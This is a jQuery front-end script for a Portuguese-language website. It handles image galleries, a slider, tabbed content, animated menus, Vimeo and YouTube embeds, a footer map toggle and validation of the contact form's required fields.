jQuery(window).load(function() {

	if (jQuery(".fancybox").length) {
		jQuery(".fancybox").fancybox({
			loop : false,
			tpl : {
				closeBtn: '<div title="Fechar" class="fancybox-item fancybox-close"></div>',
				next: '<a title="Avançar" class="fancybox-nav fancybox-next"><span></span></a>',
				prev: '<a title="Voltar" class="fancybox-nav fancybox-prev"><span></span></a>'
			},
			beforeShow: function() {
				if (jQuery(".slideshow-interna #slider").length) {
					jQuery(".slideshow-interna #slider").data('nivoslider').stop();
				}
			},
			afterClose: function() {
				if (jQuery(".slideshow-interna #slider").length) {
					jQuery(".slideshow-interna #slider").data('nivoslider').start();
				}
			}
		});
	}

	if (jQuery("#slider").length) {
		jQuery("#slider").nivoSlider({
			effect: 'fade',
			directionNav: false
		});
	}
	jQuery(".slideshow-interna .over-foto").on("click", function() {
		if (jQuery(".slideshow-interna .nivo-controlNav .nivo-control.active").length) {
			var ix = jQuery(".slideshow-interna .nivo-controlNav .nivo-control.active").index();
			jQuery(".slideshow-interna #slider .fancybox.nivo-imageLink").eq(ix).trigger("click");
			return false;
		}
	});

	jQuery("#leis-abas .aba a").click(function() {
		jQuery("#leis-abas .aba").removeClass('active');
		jQuery(this).parent().addClass("active");
		jQuery(".leis-conteudo .conteudo-wrapper").hide();
		var selected_tab = jQuery(this).attr("href");
		jQuery(selected_tab).fadeIn();
		return false;
	});

	jQuery(".home .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -60, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '125%', 'left' : '-63px', 'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".home .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '90px', 'left' : '38px', 'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -50, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});
	jQuery(".projetos-criativos .seta-nav.seta-dir").on("click", function() {
		jQuery(this).hide();
		jQuery(".projetos-criativos .seta-nav.seta-esq").show();
		jQuery(".projetos-criativos .icones-wrapper .pmrtns").addClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper .ulttns").removeClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper").stop().animate({'left' : -912}, 850, 'easeInOutExpo');
		return false;
	});
	jQuery(".projetos-criativos .seta-nav.seta-esq").on("click", function() {
		jQuery(this).hide();
		jQuery(".projetos-criativos .seta-nav.seta-dir").show();
		jQuery(".projetos-criativos .icones-wrapper .pmrtns").removeClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper .ulttns").addClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper").stop().animate({'left' : 0}, 850, 'easeInOutExpo');
		return false;
	})

	jQuery(".portfolio-menu .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -60, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '125%', 'left' : '-43px', 'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".portfolio-menu .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '70px', 'left' : '14px', 'opacity' : 0.5}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -30, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".cidades-menu .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -20, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".cidades-menu .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -15, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".portfolio-menu .projetos-lista .projeto").on("mouseenter", function() {
		var el = this;
		jQuery(el).find(".mask-over").stop().animate({'opacity': 1}, 350, 'easeInOutExpo');
		jQuery(el).find(".ico-plus").stop().animate({'top': 75}, 450, 'easeInOutExpo');
	});
	jQuery(".portfolio-menu .projetos-lista .projeto").on("mouseleave", function() {
		var el = this;
		jQuery(el).find(".mask-over").stop().animate({'opacity': 0}, 550, 'easeInOutExpo');
		jQuery(el).find(".ico-plus").stop().animate({'top': 220}, 450, 'easeInOutExpo');
	});


	jQuery(".cidades-categorias .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -20, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".cidades-categorias .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -15, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});

	jQuery(".cidade-aba .btn-abrir").on("click", function() {
		//jQuery(".abas-wrapper").css({ width : 380, height : 380 });
		jQuery(".categoria-aba").animate( { "top" : 260 }, 250);
		jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "top" : 250 }, 250);
		jQuery(this).parent().animate( { "right" : -250 }, 350, function() {
			jQuery(".cidades-locais").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".cidades-locais .btn-fechar").on("click", function() {
		//jQuery(".abas-wrapper").css({ width : 380, height : 380 });
		jQuery(".categoria-aba").animate( { "top" : 100 }, 250);
		jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "top" : 120 }, 250);
		jQuery(this).parent().animate( { "right" : -400 }, 350, function() {
			jQuery(".cidade-aba").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".categoria-aba.cidades-categorias .btn-abrir").on("click", function() {
		jQuery(this).parent().animate( { "right" : -170 }, 350, function() {
			jQuery(".cidades-categorias:not(.categoria-aba)").animate( { "right" : 0 }, 350);
		});
	});
	jQuery(".cidades-categorias .btn-fechar").on("click", function() {
		jQuery(this).parents(".cidades-categorias").animate( { "right" : -800 }, 350, function() {
			jQuery(".categoria-aba").animate( { "right" : 0 }, 350);
		});
	});

	jQuery(".cidades-lista").each(function(){
		$(this).jScrollPane();
	});

	jQuery(".conteudo-fotos .foto-item .link-foto").hover(function() {
		jQuery(this).parent().find('.over-foto').stop().animate({'opacity':1},250);
		jQuery(this).parent().find('.ico-over-foto').stop().animate({'opacity':1,'top': '148px'},300);
	}, function() {
		jQuery(this).parent().find('.over-foto').stop().animate({'opacity':0},250);
		jQuery(this).parent().find('.ico-over-foto').stop().animate({'opacity':1,'top': '370'},300);
	});
	jQuery(".videos-fotos .titulo-video a").on("click", function() {
		jQuery(this).parent().addClass('active');
		jQuery(this).parents('.videos-fotos').find('.titulo-fotos').removeClass('active');
		jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').stop().animate({'opacity': 0}, 250, function() {
			jQuery(this).hide();
			jQuery(this).parents('.videos-fotos').find('.conteudo-videos').show().animate({'opacity': 1}, 350);
		});
		return false;
	})
	jQuery(".videos-fotos .titulo-fotos a").on("click", function() {
		jQuery(this).parent().addClass('active');
		jQuery(this).parents('.videos-fotos').find('.titulo-video').removeClass('active');
		if (jQuery(this).parents('.videos-fotos').find('.conteudo-videos').length) {
			jQuery(this).parents('.videos-fotos').find('.conteudo-videos').stop().animate({'opacity': 0}, 250, function() {
				jQuery(this).hide();
				jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').show().animate({'opacity': 1}, 350);
			});
		}
		else {
			jQuery(this).parents('.videos-fotos').find('.conteudo-fotos').show().animate({'opacity': 1}, 350);
		}
		return false;
	})
	jQuery(".videos-fotos .menu a").on("click", function() {
		if (jQuery(this).parents('.itens').find('.active').length) {
			var el = jQuery(this).parents('.itens').find('.active');
			jQuery(el).removeClass('active');
		}
		jQuery(this).parent().addClass('active');
		var eqItem = jQuery(this).parents('.item').index();
		jQuery(this).parents('.conteudo-destaque').find('.item-destaque.active').removeClass('active').hide();
		jQuery(this).parents('.conteudo-destaque').find('.video-item').find('iframe').remove();
		videotipo = jQuery(this).parents('.conteudo-destaque').find('.video-item.item-destaque').eq(eqItem).data('videotipo');
		videoid = jQuery(this).parents('.conteudo-destaque').find('.video-item.item-destaque').eq(eqItem).data('videoid');
		videoiframe = '';
		if (videotipo == 'vimeo') {
			videoiframe = '<iframe src="http://player.vimeo.com/video/' + videoid + '" width="921" height="461" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
		}
		if (videotipo == 'youtube') {
			videoiframe = '<iframe width="921" height="461" src="http://www.youtube.com/embed/' + videoid + '?rel=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
		}
		console.log(videotipo,videoid,videoiframe);
		jQuery(this).parents('.conteudo-destaque').find('.video-item').eq(eqItem).find('.video').html(videoiframe);
		jQuery(this).parents('.conteudo-destaque').find('.item-destaque').eq(eqItem).show().addClass('active');
		return false;
	})

	var toggleMap = false, mapInit = false;

	jQuery(".rodape-site .link-mapa, .pagina-contato .link-mapa ").on("click", function() {
		if (toggleMap) {
			toggleMap = false;
			jQuery(".rodape-site").stop().animate({'height' : 388}, 750, 'easeInOutExpo');
		}
		else {
			toggleMap = true;
			jQuery(".rodape-site").stop().animate({'height' : 1210}, 550, 'easeInOutExpo', function() {
				goToByScrollElement(jQuery("#mapa-origem"));
				if (!mapInit) {
					mapInit = true;
					initialize();
				}
			});			
		}	
		return false;
	})
	jQuery(".filtro-assuntos .link-filtro-abrir").on("click", function() {
		goToByScrollElement(jQuery(this));
		jQuery(this).next().slideToggle(850, 'easeInOutExpo');
		return false;
	})

	jQuery(".link-voltar").on("click", function() {
		window.history.go(-1);
		return false;
	})

	jQuery("#form-contato").on('submit', function() {
		var fNull = 0;
		jQuery('.obg', this).each(function() {
			if (jQuery(this).val() == "") { fNull = 1; }
		})
		if (fNull) {
			jQuery(".erro-envio").fadeIn('fast');
			return false;
		}
	})

});
